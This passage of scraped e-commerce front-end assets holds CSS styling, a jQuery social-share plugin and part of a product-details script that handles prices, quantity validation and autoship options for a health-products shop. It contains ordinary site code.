.pop-2{text-align:center;}.popup .pop-2 h3,.popup .pop-2 .h3{font-size:24px;font-weight:500;color:#3e454c;margin-bottom:16px;}.popup .pop-2 h4,.popup .pop-2 .h4{font-size:16px;font-weight:400;margin-bottom:24px;}.popup .pop-2 .btn-flx{display:flex;justify-content:space-evenly;}.popup .pop-2 .btn-myacnt-ol1{color:#025685 !important;font-weight:500;border:2px solid #025685;background-color:#fff;padding:10px 80px;}.popup .pop-2 .btn-myacnt1{padding:10px 80px;}.popup span{cursor:pointer;font-weight:800;font-size:24px;position:absolute;top:5px;right:15px;}.popup .brdr-bot{border-bottom:1px solid #d1d1d1;width:100%;}.popup img{width:100%;}.popup h4,.popup .h4{font-weight:500;font-size:16px;}.popup h5,.popup .h5{font-size:14px;font-weight:400;}.popup h3,.popup .h3{font-size:20px;color:#eb0400;margin-bottom:10px;font-weight:500;}.popup .hedtxt h2,.popup .hedtxt .h2{margin:0;font-size:24px;text-align:left;}.popup .hedtxt h4,.popup .hedtxt .h4{text-align:left;font-size:16px;font-weight:600;margin-bottom:0;margin-top:6px;}.popup .hedtxt h4 span,.popup .hedtxt .h4 span{color:#025685;font-size:16px;position:unset;}#popup1{-webkit-box-shadow:0 0 0 9999px rgba(0,0,0,.5);box-shadow:0 0 0 9999px rgba(0,0,0,.5);}#popup1{box-shadow:0 0 0 9999px rgba(0,0,0,.5);box-shadow:0 0 0 9999px rgba(0,0,0,.5);}#popup1:after{position:fixed;content:"";top:0;left:0;bottom:0;right:0;z-index:-2;opacity:.09;}#popup1:before{position:absolute;content:"";top:0;left:0;bottom:0;right:0;background:#fff;z-index:-1;position:absolute;content:"";top:0;left:0;bottom:0;right:0;background:#fff;z-index:-1;}#popup2:after{position:fixed;content:"";top:0;left:0;bottom:0;right:0;z-index:-2;opacity:.09;background:#000;position:fixed;content:"";top:0;left:0;bottom:0;right:0;z-index:-2;opacity:.09;background:#000;}#popup2:before{position:absolute;content:"";top:0;left:0;bottom:0;right:0;background:#fff;z-index:-1;position:absolute;content:"";top:0;left:0;bottom:0;right:0;background:#fff;z-index:-1;}.popup{display:none;position:fixed;padding:50px 10px;width:40%;left:30%;top:30%;margin-top:-100px;background:#fff;z-index:99;display:none;position:fixed;padding:50px 20px;width:40%;left:30%;top:30%;margin-top:-100px;background:#fff;z-index:99;max-height:550px;}.popup .scrl{overflow-x:hidden;max-height:550px;min-height:100px;max-height:440px;overflow-x:hidden;}.popup span{cursor:pointer;font-weight:800;font-size:24px;position:absolute;top:5px;right:15px;cursor:pointer;font-weight:800;font-size:24px;position:absolute;top:5px;right:15px;}.popup .brdr-bot{border-bottom:1px solid #d1d1d1;border-bottom:1px solid #d1d1d1;}.popup img{width:100%;width:100%;}.popup .h4{font-weight:500;font-size:16px;font-weight:500;}.popup h4,.popup .h4{font-weight:500;font-size:20px;font-weight:500;}.popup .h5{font-weight:400;font-size:14px;font-weight:400;}.popup h5,.popup .h5{font-size:14px;font-weight:400;font-size:16px;font-weight:400;}.popup .h3{font-size:20px;color:#eb0400;margin-bottom:0;color:#eb0400;margin-bottom:0;}.popup h3,.popup .h3{font-size:20px;color:#eb0400;margin-bottom:0;color:#eb0400;margin-bottom:0;}.popup .hedtxt h2,.popup .hedtxt .h2{margin:0;font-size:24px;text-align:left;}.popup .hedtxt h4,.popup .hedtxt .h4{text-align:left;font-size:16px;font-weight:600;margin-bottom:0;margin-top:6px;}.popup .hedtxt h4 span,.popup .hedtxt .h4 span{color:#025685;font-size:16px;position:unset;}.popup .pop-2{text-align:center;}.popup .pop-2 h3,.popup .pop-2 .h3{font-size:24px;font-weight:500;color:#3e454c;margin-bottom:16px;}.popup .pop-2 h4,.popup .pop-2 .h4{font-size:16px;font-weight:400;}.popup .pop-2 .btn-myacnt-ol1{color:#025685 !important;font-weight:500;border:2px solid #025685;background-color:#fff;padding:10px 80px;}.popup .pop-2 .btn-myacnt1{padding:10px 80px;}.popup .pop-2 .btn-flx{display:flex;justify-content:space-evenly;}.scrl{-ms-overflow-style:none;scrollbar-width:none;-ms-overflow-style:none;scrollbar-width:none;}#popup1:after{position:fixed;content:"";top:0;left:0;bottom:0;right:0;z-index:-2;opacity:.09;}#product-details-form .btn:hover{color:#fff;}.col-md-12.add-to-card-secticon button{width:100% !important;}img.spcial-size{width:16px !important;padding-bottom:5px;}.product-page-top-content #product-description{margin-top:0 !important;width:41.6667%;}.icon-shield img{width:24px;height:24px;padding-bottom:3px;}ul.select-drop-down{display:none;position:absolute;top:40px;left:0;background-color:#fff;width:100%;padding:0;box-shadow:0 4px 30px 0 rgba(0,0,0,.25);border-bottom-left-radius:8px;border-bottom-right-radius:8px;z-index:99;}.selected-de{float:left;width:-moz-fit-content;width:fit-content;position:relative;padding:8px 8px !important;}.selected-de .wid{width:fit-content !important;right:0;left:unset;}.img-drp{width:16px !important;margin-right:8px;}input.frequency-input{float:left;width:70px;border:none;}.input-left{float:left;width:auto;display:inline-block;}.input-left span{line-height:20px;font-size:14px;font-weight:500;}.input-right{float:left;width:auto;display:inline-block;}.select-drop-down li{list-style:none;padding:10px 15px;border-bottom:1px solid #b1b1b1;font-weight:400;}.select-drop-down li:last-child{border-bottom:unset;}.select-drop-down li:hover{color:#fff;background-color:#4f8324;}span.edit-btn{font-weight:500;color:#025685;}@media(max-width:1024px) and (min-width:993px){.my-acnt .btn-myacnt{font-size:12px;}.my-acnt .btn-myacnt-ol{font-size:12px;}}@media only screen and (max-width:1440px) and (min-width:1200px){.cart-price h6,.cart-price .h6{font-size:12px !important;}.Request-quote{width:40%;}.input-box-cc input{width:70%;}.cvv-box.col-md-6 input{width:80%;}}@media only screen and (max-width:1199px) and (min-width:991px){.payment-details-new .all-payment-btn button{margin:4px 0;padding:8px 8px;border-radius:5px;border:2px solid #4f8324;background:#fff;width:100%;line-height:1;}.payment-details-new .all-payment-btn button span{padding-left:10px;font-size:14px;}.input-box-cc input{width:60% !important;}.cvv-box.col-md-6 input{width:80% !important;}.Request-quote{width:50%;}.popup{left:18% !important;}}#oneTime-purchase h3.total-amount,#oneTime-purchase .total-amount.h3{color:#eb0400;font-size:20px;font-weight:500;line-height:32px;}.crd-num-img{position:relative;margin-bottom:0 !important;border-radius:5px 5px 0 0 !important;border-top:2px solid #b1b1b1;border-right:2px solid #b1b1b1;border-left:2px solid #b1b1b1;}.crd-num-img img{position:absolute;right:10px;top:32%;}.cvv-info{position:relative;}.cvv-info img{position:absolute;right:10px;top:32%;}.card-border-box1{border-radius:0 0 0 5px !important;border-bottom:2px solid #b1b1b1;border-left:2px solid #b1b1b1;}.card-border-box2{border-radius:0 0 5px 0 !important;border-bottom:2px solid #b1b1b1;border-right:2px solid #b1b1b1;}.add-cc{align-items:center;position:relative;}.add-cc a{width:100%;}.add-cc img{width:24px;}.add-cc h4,.add-cc .h4{font-size:16px;font-weight:400;padding-left:10px;margin-bottom:0;}.add-cc .cards-img-demo{width:100px !important;height:14px px !important;position:absolute;right:10px;}.sv-cc{display:flex;border:2px solid #b1b1b1;border-radius:4px;padding:8px;align-items:center;margin:4px 0;}.sv-cc img{width:24px;height:16px;}.sv-cc h4,.sv-cc .h4{margin-bottom:0;padding-left:10px;}.message-text{font-weight:500;}.cart-price .fa{padding-right:5px;}.inf-box{display:none;padding:10px;border-radius:4px;margin:10px;position:absolute;background:#fff;box-shadow:0 1px 8px 0 rgba(0,0,0,.2),0 3px 3px 0 rgba(0,0,0,.12),0 3px 4px 0 rgba(0,0,0,.14);width:fit-content;color:#3e454c;}.inf-box:after{content:" ";position:absolute;right:110px;top:-10px;border-top:none;border-right:10px solid transparent;border-left:10px solid transparent;border-bottom:10px solid #e9e9e9;}.inf-box p{margin-bottom:0;font-size:1rem;font-weight:400;}.msg-info-circle{border:1px solid;padding:2px 6px;font-size:12px !important;border-radius:100px;margin-left:5px;}#shpping-action-tabs .tab-container .nav .nav-item:first-child{margin:0 10px 0 0 !important;}.cancel-overlay{display:none;position:fixed;content:"";top:0;left:0;bottom:0;right:0;background:rgba(0,0,0,.6);z-index:9999;}.cancel-overlay .popup{display:none;position:fixed;padding:40px;width:46%;left:27%;top:50%;margin-top:-100px;background:#fff;z-index:999;max-height:550px;}.cancel-overlay .cancel-auto-popup{width:568px !important;height:280px;padding:64px 100px !important;position:fixed;left:35% !important;}.grn-clr{color:#4f8324 !important;}.totl-txt h4,.totl-txt .h4{font-size:20px !important;}.totl-txt h5,.totl-txt .h5{font-size:16px !important;}.cart-price h6,.cart-price .h6{font-size:14px;font-weight:400 !important;}.cart-price h4,.cart-price .h4{font-size:20px;font-weight:500;}@media(max-width:1024px) and (min-width:769px){.cart-price h6,.cart-price .h6{font-size:10px !important;}.cart-price .fa{padding-right:3px !important;}}.has-error{font-weight:400 !important;color:#eb0400;}.red-clr{color:#eb0400;}.bx-bordr{border:2px solid #b1b1b1;padding:10px;border-radius:5px;}.bx-bordr-active{border:2px solid #4f8324;padding:10px;border-radius:5px;margin:4px 0;}.breadcrumb-item:last-child{font-weight:500 !important;}.dis-ruby span{font-weight:500;}.dis-ruby a{font-weight:400;}div#description-table .packag-siz p{font-size:14px;font-weight:500;line-height:1rem;margin-bottom:1rem !important;}.yotpo .text-m{color:#3e454c;}.titl-detl h6 label,.titl-detl .h6 label{font-weight:500;}.modal-header{display:flex;flex-shrink:0;align-items:center;justify-content:space-between;padding:1rem 1rem;border-top-right-radius:calc(.3rem - 1px);border-bottom:none;}.container-fluid.custmized-padding button:hover,.custmized-padding.container-sm button:hover,.custmized-padding.container-md button:hover,.custmized-padding.container-lg button:hover,.custmized-padding.container-xl button:hover,.custmized-padding.container-xxl button:hover{border:1px solid #4f8324 !important;}.dis-auto-price{font-size:14px;font-weight:400;line-height:16px;}.dog-img-box{text-align:center;}.dog-img-box .-dog-img-reorder{margin:0 auto;display:block;}.dog-img-box span{font-size:24px;font-weight:500;line-height:32px;display:block;margin-bottom:2rem;}.RadioCheckboxmainCommon label{display:inline-block;padding-bottom:.3125vw;font-size:1rem;font-weight:400;line-height:24px;}.product-options-heading .pl_4{font-weight:500;}.autoreordercolor{color:#4f8324;}.popup .brdr-bot:last-child{border:0;}.product-page-top-content #product-detail .like-share-icon i{font-size:14px;padding:1.5625%;border-radius:100%;background:#f6f6f6;opacity:.4;width:25px;height:25px;box-shadow:0 3px 6px rgba(0,0,0,.16);}.summary-icon picture{margin-right:.5rem;}@media only screen and (min-width:1024px) and (max-width:1200px){.totl-txt-box{padding:20px;box-shadow:0 1px 8px 0 rgba(0,0,0,.2),0 3px 3px 0 rgba(0,0,0,.12),0 3px 4px 0 rgba(0,0,0,.14);}.totl-txt-box .totl-txt{display:flex;justify-content:space-between;}.totl-txt-box .totl-txt h5,.totl-txt-box .totl-txt .h5{font-weight:400;}.totl-txt-box .totl-txt h4,.totl-txt-box .totl-txt .h4{font-weight:500;}.totl-txt-box .totl-txt p{font-weight:500;font-size:20px;}.totl-txt-box .totl-txt .fa-info{font-size:12px;color:#4f8324;}.totl-txt-box .totl-txt .fa-info:before{content:"";border:2px solid #4f8324;padding:1px 5px;border-radius:50px;}.totl-txt-box .totl-txt .arrow-top{box-shadow:0 1px 8px 0 rgba(0,0,0,.2),0 3px 3px 0 rgba(0,0,0,.12),0 3px 4px 0 rgba(0,0,0,.14);padding:10px 17px 15px 7px;position:absolute;z-index:99999;background-color:#fff;width:250px;height:auto;top:35px;border-radius:5px;display:none;}.totl-txt-box .totl-txt .arrow-top:after{content:"";position:absolute;width:0;height:0;margin-left:.8em;bottom:3.5em;left:58%;box-sizing:border-box;border:1em solid #000;border-color:#fffdfd #fff #fff #fff;transform-origin:0 0;transform:rotate(135deg);box-shadow:-2px 2px 2px 0 #dddcdc;border-left:10px;border-bottom:10px;}.totl-txt-box .totl-txt .arrow-top p{font-size:16px;margin:0;}.totl-txt-box button{width:100%;display:flex;height:48px;padding:8px;justify-content:center;align-items:center;gap:8px;flex-shrink:0;border-radius:4px;background:var(--olive-drab-primary,#4f8324);border:0;color:#fff;font-size:16px;line-height:24px;font-weight:500;}.cancel-auto-popup{left:30% !important;}}@media only screen and (min-width:1200px) and (max-width:1440px){.totl-txt-box{padding:20px;box-shadow:0 1px 8px 0 rgba(0,0,0,.2),0 3px 3px 0 rgba(0,0,0,.12),0 3px 4px 0 rgba(0,0,0,.14);}.totl-txt-box .totl-txt{display:flex;justify-content:space-between;}.totl-txt-box .totl-txt h5,.totl-txt-box .totl-txt .h5{font-weight:400;}.totl-txt-box .totl-txt h4,.totl-txt-box .totl-txt .h4{font-weight:500;}.totl-txt-box .totl-txt p{font-weight:500;font-size:20px;}.totl-txt-box .totl-txt .fa-info{font-size:12px;color:#4f8324;}.totl-txt-box .totl-txt .fa-info:before{content:"";border:2px solid #4f8324;padding:1px 5px;border-radius:50px;}.totl-txt-box .totl-txt .arrow-top{box-shadow:0 1px 8px 0 rgba(0,0,0,.2),0 3px 3px 0 rgba(0,0,0,.12),0 3px 4px 0 rgba(0,0,0,.14);padding:10px 17px 15px 7px;position:absolute;z-index:99999;background-color:#fff;width:300px;height:auto;top:35px;border-radius:5px;display:none;}.totl-txt-box .totl-txt .arrow-top:after{content:"";position:absolute;width:0;height:0;margin-left:.8em;bottom:3.5em;left:48%;box-sizing:border-box;border:1em solid #000;border-color:#fffdfd #fff #fff #fff;transform-origin:0 0;transform:rotate(135deg);box-shadow:-2px 2px 2px 0 #dddcdc;border-left:10px;border-bottom:10px;}.totl-txt-box .totl-txt .arrow-top p{font-size:16px;margin:0;}.totl-txt-box button{width:100%;display:flex;height:48px;padding:8px;justify-content:center;align-items:center;gap:8px;flex-shrink:0;border-radius:4px;background:var(--olive-drab-primary,#4f8324);border:0;color:#fff;font-size:16px;line-height:24px;font-weight:500;}}.fnt-20{font-size:20px;}.options-size{font-size:14px !important;font-weight:500;line-height:16px;}button.payment-method-btn:focus{color:#4f8324;}button.payment-method-btn:active{color:#4f8324;}button.payment-method-btn:target{color:#4f8324;}.italic{font-style:italic;}.tag--default{color:#025685;line-height:16px;}.fa-clock-o{font-size:16px;}.packag-siz .my-btn-primary{background-color:#025685;font-size:1rem;color:#fff;margin-top:6px;margin-bottom:24px;}#TotalAmt .fnt-20{font-weight:500;}.btn-close{box-sizing:content-box;width:1em;height:1em;padding:0 !important;color:#000;border:0;border-radius:.25rem;opacity:.5;background-color:#fff !important;margin:-.5rem -.5rem -.5rem auto !important;}#order-completed-page .order-complete-details #cart-detail-table table tbody .about-cart-product p{color:#3e454c !important;}.edit-btn:hover{cursor:pointer;}.note-section{padding:0 16px;}.hideactiveCheque{padding:0 !important;}.hideactiveCheque .note-section .input-card-name{width:100%;border:2px solid #b1b1b1 !important;padding:8px;border-radius:5px !important;line-height:1.5rem;}#autoshipitemcartids .arrow-top{position:absolute !important;top:35px !important;z-index:99;}#autoshipitemcartids{position:relative !important;}.options{word-break:break-word;color:#3e454c;font-weight:400;font-size:16px;line-height:24px;}.hideshow{margin-top:8px;}@media only screen and (min-width:992px) and (max-width:1200px){.cart-price h6,.cart-price .h6{font-size:10px !important;}}.selected-de .edit-drpdwn{position:relative;}.selected-de .edit-drpdwn ul{display:none;position:absolute;top:25px;left:0;background-color:#fff;width:100%;padding:0;box-shadow:0 4px 30px 0 rgba(0,0,0,.25);border-bottom-left-radius:8px;border-bottom-right-radius:8px;z-index:99;}.order-complete-details .selected-de{padding:8px 0 !important;}.order-complete-details .type-value{font-size:20px;}.home-heathcare-product-department .hhpd-container{display:flex;align-items:center;justify-content:center;}.home-heathcare-product-department .hhpd-container .card .card-image{width:264px;max-width:100%;height:auto;max-height:264px;}#google-merchantwidget-iframe-wrapper{width:100% !important;}

--- FILE ---
content_type: text/javascript
request_url: https://www.healthproductsforyou.com/VirtualContent/Content/Scripts/jquery.c-share.min.js
body_size: -2575
content:
/*!
 * jquery.c-share.js v1.2.0
 * https://github.com/ycs77/jquery-plugin-c-share
 *
 * Copyright 2019-2020 Lucas, Yang
 * Released under the MIT license
 *
 * Date: 2020-10-19T07:57:52.889Z
 */
(function(n){typeof define=="function"&&define.amd?define(n):n()})(function(){"use strict";$.fn&&($.fn.cShare=function(n){var u=this,i={shareurl:encodeURIComponent(location.href.replace(/#\w/,"")),referrerUrl:encodeURIComponent(location.href.replace(/#\w/,"")),description:"",showButtons:["fb","twitter"],data:{fb:{fa:"fa fa-facebook",name:"Fb",href:function(n){return"https://www.facebook.com/sharer.php?u=".concat(n)},show:!0},twitter:{fa:"fa fa-twitter",name:"Twitter",href:function(n,t){return"https://twitter.com/intent/tweet?text=".concat(t,"&url=").concat(n)},show:!0},email:{fa:"fa fa-envelope",name:"E-mail",href:function(n,t){return"mailto:?subject=".concat(t,"&body=").concat(t," ").concat(n)},show:!0},tumblr:{fa:"fa fa-tumblr",name:"Tumblr",href:function(n,t){return"http://www.tumblr.com/share/link?name=".concat(t,"&url=").concat(n)},show:!0},pinterest:{fa:"fa fa-pinterest",name:"Pinterest",href:function(n,t){return"https://pinterest.com/pin/create/bookmarklet/?url=".concat(n,"&description=").concat(t)},show:!0},linkedin:{fa:"fa fa-linkedin",name:"Linkedin",href:function(n,t){return"https://www.linkedin.com/shareArticle?url=".concat(n,"&title=").concat(t)},show:!0}},spacing:6,shareToText:"Share to"},f=encodeURIComponent(location.href.replace(/#\w/,"")),r=navigator.userAgent.match(/(mobile|android|pad)/i),t=$.extend({},i,n);return n&&(t.data=$.extend({},i.data,n.data)),t.showButtons.forEach(function(n){var i=t.data[n];u.append('\n        <a href="'.concat(i.href.call(null,t.shareurl,t.description),'" title="').concat(t.shareToText," ").concat(i.name,'" target="_blank" data-icon="').concat(n,'">\n          <span class="fa-stack">\n').concat('<i class="').concat(i.fa,' fa-stack-1x"><\/i>\n          <\/span>\n        <\/a>\n      '))}),this.find(".fa-plurk").text("P"),this.find("a").click(function(n){r||(n.preventDefault(),window.open($(this).attr("href"),"_blank","height=600,width=500"))}),r||this.children("a").hover(function(){$(this).css({"-webkit-transform":"translateY(-4px)","-ms-transform":"translateY(-4px)",transform:"translateY(-4px)"})},function(){$(this).css({"-webkit-transform":"translateY(0px)","-ms-transform":"translateY(0px)",transform:"translateY(0px)"})}),this.find(".fa-stack-1x").css({color:"#ffffff",padding:"6px"}),this.find(".fa-5x").css("font-size","3em"),this.find("[data-icon=fb] .fa-stack-2x").css("color","#3B5998"),this.find("[data-icon=twitter] .fa-stack-2x").css("color","#2ba9e1"),this.find("[data-icon=tumblr] .fa-stack-2x").css("color","#35465d"),this.find("[data-icon=email] .fa-stack-2x").css("color","#939598"),this.find("[data-icon=pinterest] .fa-stack-2x").css("color","red"),this})});

--- FILE ---
content_type: text/javascript
request_url: https://www.healthproductsforyou.com/VirtualContent/Content/Scripts/product-details1.js
body_size: 5524
content:
var ourprice = 0.0;
var listprice = 0.0;

function formatNumber(num, decimalNum, bLeadingZero, bAddCommas) {
    /*	IN - num:            the number to be formatted
    decimalNum:     the number of decimals after the digit
    bLeadingZero: true / false to use leading zero

    RETVAL - formatted number
    */
    var tmpNum = num;
    var aTemp;

    // Return the right number of decimal places
    tmpNum *= Math.pow(1000, decimalNum);
    tmpNum = Math.floor(tmpNum);
    tmpNum /= Math.pow(1000, decimalNum);

    var tmpStr = new String(tmpNum);

    // See if we need to hack off a leading zero or not
    if (!bLeadingZero && num < 1 && num > -1 && num != 0)
        if (num > 0)
            tmpStr = tmpStr.substring(1, tmpStr.length);
        else
        // Take out the minus sign out (start at 2)
            tmpStr = "-" + tmpStr.substring(2, tmpStr.length);

    // See if we need to add zeros
    aTemp = tmpStr.split(".");
    if (aTemp.length == 1) { aTemp[1] = ''; }
    while (aTemp[1].length < decimalNum) { aTemp[1] += 0; }
    tmpStr = aTemp[0] + '.' + aTemp[1];

    // See if we need to add commas
    if (bAddCommas) {
        aTemp = tmpStr.split('.');
        var nCommas = Math.floor((aTemp[0].length - 1) / 3);
        for (i = nCommas; i > 0; i--) {
            p = aTemp[0].length - (3 * i);
            aTemp[0] = aTemp[0].substring(0, p) + "," + aTemp[0].substring(p, aTemp[0].length);
        }
        tmpStr = aTemp[0] + '.' + aTemp[1];
    }

    return tmpStr;
}


function UpdatePrices(bOnLoad) {
    if (typeof M_salePrice == 'undefined') { return false; }

   // var p1 = document.getElementById('price1');
    //var p2 = document.getElementById('price2');
    //var f = document.f_config;
    var m = 10000;
    var x = 0;
    var y = 0;
    var total = M_salePrice * m;
    var ListTotal = M_listPrice * m;
    var lstConfig = '';
    var selObj;
  
    for (i = 0; i < aConfigOptions.length; i++) {
        x = 0;
        y = 0;
      
        if (jQuery("#" + aConfigOptions[i][0]).prop("checked") || jQuery("#" + aConfigOptions[i][0]).prop("selected")) {
            x = Math.round(parseFloat(aConfigOptions[i][1]) * m);
            y = Math.round(parseFloat(aConfigOptions[i][2]) * m);
        }
        total += x;
        ListTotal += y;
    }
    
    total /= m;
   // total = formatNumber(total, 2, false, true);
   // var msg = "Total: $ " + total;
   // setupMessageBox(msg);

    ListTotal /= m;
    //ListTotal = formatNumber(ListTotal, 2, false, true);
   
    jQuery('#DependentOptions .ourpricedynamic').html("$" + parseFloat(total).toFixed(2));
    jQuery('#DependentOptions .listpricedynamic').html("$" + parseFloat(ListTotal).toFixed(2));
     

}

//Scrolling Div part
if (jQuery('#DependentOptions').length) {
    var nav = jQuery('.product-options-addtocart');
    jQuery(window).scroll(function () {
        //console.log(jQuery(this).scrollTop());
        var optionsDiv = jQuery('#DependentOptions').offset();
        var optionsDivHeight = jQuery('#DependentOptions').innerHeight();
        var optionsDivBottom = (optionsDiv.top + optionsDivHeight) - 500;

        if (jQuery(this).scrollTop() > (optionsDiv.top - 70) && jQuery(this).scrollTop() < (optionsDivBottom)) {
           // nav.addClass("flottingDiv");
            // jQuery('#product-options-cartBtnList').hide();
        } else {
           // nav.removeClass("flottingDiv");
            //jQuery('#product-options-cartBtnList').show();
        }
    });
}
//End of scrolling div

 //var updateTimer = 0;
 // function setupMessageBox(txt){
 //     showMessagemm(txt); //displays message on page load
 //     clearTimeout(updateTimer);
 //     activateTimer();
 // }
 
 // function activateTimer() {
 //   updateTimer = setTimeout('jQuery("#message_box").hide()', 5000);
 // }
 
 // function showMessagemm(txt){
 //     jQuery('#message_box').animate({ top: jQuery(window).scrollTop() + "px" }, { queue: false, duration: 350 });
 //     jQuery('#message_box').text(txt);
 //     jQuery('#message_box').show();
 // }






function roundOff(value, precision)
{
      var result = "0.00";
      precision = parseInt(precision);          // make sure roundoff is an int
      // alerts are only for debugging and expanation -- they may be deleted/commented
      //alert("Value before rounding is "+value)
      value = ""+Math.round(value * Math.pow(10, precision));  // take the integer part of value*10**precision
      //alert("Value is "+value+"\nLength of value is "+value.length+"\nPrecision is "+precision)
      // determine where to put decimal point
      if (value.length > precision)        // more digits in value than in precision (e.g., 999.99)
      {
         result = value.substring(0, value.length-precision);
         if (precision > 0 ) result += ".";
         result  += value.substring(value.length-precision, value.length);
      }
      else                        // number of digits <= precision and value less than 1.0)
      {
         result = "0.";
         if (value.length < precision)
         {
            for (var i = 0; i < precision - value.length; i++)
            {
               result += "0";                // pad fraction with leading zeros
            }
         }
         result += value;
      }                // end else
        return result;
}

function changecolor(cid)
{

var cn = cid;
if (document.all)
{
document.getElementById('Color').value=cid;
}
else
{
document.f.Color.value = cid;
}
//var cname="color"+document.f.Color.value;
//document.imgMain.src = document.f[cname].value;
}


//Opacity control for fade in and fade out


//Function For independent products

function isCharsInBag (s, bag)
{  
  var i;
  // Search through string's characters one by one.
  // If character is in bag, append to returnString.

  for (i = 0; i < s.length; i++)
  {   
	  // Check that current character isn't whitespace.
	  var c = s.charAt(i);
	  if (bag.indexOf(c) == -1) return false;
  }
  return true;
}

function validateMe()
{
    
    var ioptions;
    //ioptions=document.forms[0].iOptions.value;
    ioptions = jQuery('#iOptions').val();
    var qcnt=0;
    var i,j;
    
    for (i=0;i<ioptions;i++)
    {
        qty = "#OptionDetails_" + i + "__Qty";

        if (jQuery(qty).val() != "")
          {
              if (isNaN(jQuery(qty).val()))
			  {
				alert("Quantity contains Invalid characters");
				//document.f[qty].focus();
				return 1;
				//selected=false
			  }
              if (!isCharsInBag(jQuery(qty).val(), "0123456789"))
			  {
			   alert("Invalid Quantity");
			   //selected=false
			   return 2;
			  }
		 }
         if (jQuery(qty).val() > 0)
			{
				qcnt=qcnt+1;
			}
			  
    }
    if (qcnt==0)
	{
		alert("Please Select Atleast One Product");
		return 4;
	}
    
    return 5;
} 

 function numeralsOnly(evt) {
    evt = (evt) ? evt : event;
    var charCode = (evt.charCode) ? evt.charCode : ((evt.keyCode) ? evt.keyCode : 
        ((evt.which) ? evt.which : 0));
    //if (charCode > 31 && (charCode < 48 || charCode > 57) && charCode == 46) {
    if (charCode > 31 && (charCode < 48 || charCode > 57) || charCode == 46) {
           alert("Enter numerals only in this field.");

        return false;
    }
    return true;
}

jQuery(document).ready(function () {

    //$('.right-qty-box input[type="radio"]').click(function () {
    //    console.log("right qty call");
               
    //    $('.right-qty-box .more-info').removeClass('autoship-active');
     
    //    $('.right-qty-box .more-info .drp-dwn').hide();
    //    $(this).parent().parent().parent().addClass('autoship-active');
    //    $(this).parent().parent().parent().find('.drp-dwn').show();

       

       

    //    if ($(this).val() == "autoshiptype") {

    //        console.log("check");
    //        $("#autoshipcart").removeClass('d-none');
    //        $("#autoshipcart").show();
    //        $("#onetimecart").hide();

          
    //        $('#ProductData_ProdPurchasetype').val($(this).val());
    //    }
    //    else if ($(this).val() == "onetimetype") {

    //        console.log("check2");
    //        $("#autoshipcart").addClass('d-none');
    //        $("#onetimecart").show();
    //        $("#autoshipcart").hide();

    //        var onetime = $(this).val();

    //        $('#ProductData_ProdPurchasetype').val(onetime);
    //        $('#ProductData_autoshipfrequency').val(0);
    //    }

        
      

    //});
    /*above commented by ra on 8 sept 2023 added new for click whole div containter*/
    $('.more-info').click(function () {
        $('.right-qty-box .more-info .drp-dwn').hide();
        $(this).parent().find('.more-info').find('input:radio[name=prodpurchasetype]').prop('checked', false);
        $(this).find('.drp-dwn').show();
        $(this).parent().find('.more-info').removeClass('autoship-active');
        $(this).addClass('autoship-active');
        $(this).find('input:radio[name=prodpurchasetype]').prop('checked', true);
        radiobtn = $(this).find('input:radio[name=prodpurchasetype]').val();
        if (radiobtn == "autoshiptype") {
            $("#autoshipcart").removeClass('d-none');
            $("#autoshipcart").show();
            $("#onetimecart").hide();
            $('#productdata_prodpurchasetype').val(radiobtn);
        }
        else if (radiobtn == "onetimetype") {
            $("#autoshipcart").addClass('d-none');
            $("#onetimecart").show();
            $("#autoshipcart").hide();
            $('#productdata_prodpurchasetype').val(radiobtn);
            $('#productdata_autoshipfrequency').val(0);
        }
    });


    if ($(window).width() <= 767) {
        console.log("check screen width mobile");
        $("#onetimeradiomob").prop('checked', true);
    }
    else {
        console.log("check screen width dasktop");
        $("#onetimeradio").prop('checked', true);
    }
   
   


    //$('.nav-top').click(function () {

    //    console.log("nav top call");
    //    $('.nav-top').toggleClass('data-get-btn');
    //    $('body').toggleClass('body-scroll-un');
    //    $("#addtocardlinkbtn").hide();
    //    $("#autoshipcartindep").removeClass("d-none");
    //    $("#onetimeradiomob").prop('checked', true);
    //});

    $('.nav-top').click(function () {

        var getFrequency = $('#deliveryfrequencymob').val();

        console.log("nav top call");
        if (jQuery('#ProductData_PricingType').val() == "1" && Number(getFrequency > 0)) {
            $('.nav-top').toggleClass('data-get-btn');
            $('body').toggleClass('body-scroll-un');
        }
        else {
            $('.nav-top').removeClass('data-get-btn');
            $('body').removeClass('body-scroll-un');
        }
        $("#addtocardlinkbtn").hide();
        $("#autoshipcartindep").show();
        $("#autoshipcartindep").removeClass("d-none");
        $("#onetimeradiomob").prop('checked', true);

        $('#autoship').removeClass("autoship-active");
        $('#oneTime-purchase').addClass('autoship-active');
        $('.right-qty-box .more-info .drp-dwn').hide();
    });

   

    //$(document).ready(function () {

    //    $(document).mouseup(function (event) {
    //        var $target = $(event.target);
    //        if (!$target.closest("#ousideClick").length && !$target.closest(".nav-top").length && !$target.closest("#addtocardlinkbtn").length) {
    //            $("#addtocardlinkbtn").show();
    //            if ($("ProductData_autoshipfrequency").val() != null && $("ProductData_autoshipfrequency").val() > 0 && $("ProductData_autoshipfrequency").val() != undefined) {
    //                $("#autoshipcartindep").addClass("d-none");
    //            }
                
    //            $('.nav-top').removeClass('data-get-btn');
    //            $("body").removeClass("body-scroll-un");

    //        }
    //    });
    //});

    $(document).ready(function () {



        $(document).mouseup(function (event) {
            //debugger;
            var frequency_val = $('#deliveryfrequencymob').val();
            console.log((jQuery('#ProductData_PricingType').val()));
            if (jQuery('#ProductData_PricingType').val() == "1" && Number(frequency_val > 0)) {
                var $target = $(event.target);
                if (!$target.closest("#ousideClick").length && !$target.closest(".nav-top").length && !$target.closest("#addtocardlinkbtn").length) {
                    $("#addtocardlinkbtn").show();
                    $("#autoshipcartindep").hide();
                  /*  $("#autoshipcartindep").addClass("d-none");*/
                    if ($("ProductData_autoshipfrequency").val() != null && $("ProductData_autoshipfrequency").val() > 0 && $("ProductData_autoshipfrequency").val() != undefined) {
                        $("#autoshipcartindep").addClass("d-none");
                    }


                    $("body").removeClass("body-scroll-un");
                    $('.nav-top').removeClass('data-get-btn');
                    



                }
            }
        });
    });
    
            
     jQuery('.product-addtocart').click(function () {

       //  alert("call or not");
         //endded by ra on 21 fab 2019 get optionid then concrate pid-optionid

         if ($(window).width() <= 991) {

             if ($('#autoshipradiomob').is(':checked')) {
                 console.log("check autoship radio");
                 var selectedval = $('#deliveryfrequencymob').find(":selected").val();
                 $('#ProductData_autoshipfrequency').val(selectedval);

             }
             else {
                 $('#ProductData_ProdPurchasetype').val('onetimetype');
                 $('#ProductData_autoshipfrequency').val(0);
             }
         }
         else {
